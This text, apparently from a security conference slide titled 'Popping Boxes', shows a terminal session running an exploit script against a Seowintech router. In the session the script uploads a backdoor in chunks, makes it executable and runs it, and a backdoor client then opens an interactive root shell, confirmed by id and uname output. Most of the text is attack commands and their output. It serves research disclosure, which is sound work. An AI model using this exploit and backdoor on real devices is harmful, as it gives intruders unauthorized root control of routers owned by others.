 Popping Boxes/xdev –Se0wned
[balor@magh-meall exploits]$ python2 /tmp/se0wn.py http://seowintech.test /tmp/payload.bin
SE0WNED
Exploit for Seowintech Routers, CVE-?. Version: 20150425.1
{+} Uploading our backdoor...
{*} Backdoor is in 237 chunks...
100% |################################################################################################################################################################################################|
{+} Setting execute bit...
{+} Executing Payload...
[balor@magh-meall exploits]$ /tmp/bdcli seowintech.test '/bin/sh -i'
BusyBox v1.4.2 (2011-05-19 09:28:26 KST) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
/var/htdocs/cgi-bin # id;uname -mrs
uid=0(root) gid=0(wheel)
Linux 2.6.20.21-pmc mips
/var/htdocs/cgi-bin # ls /
bin flash lib mnt ramfs.img sbin tmp
dev home linuxrc nfs rom sys usr
etc htdocs local proc root temp var
/var/htdocs/cgi-bin # :)
/var/htdocs/cgi-bin # exit
[balor@magh-meall exploits]$ exit
xrl
xiphos research
steelcon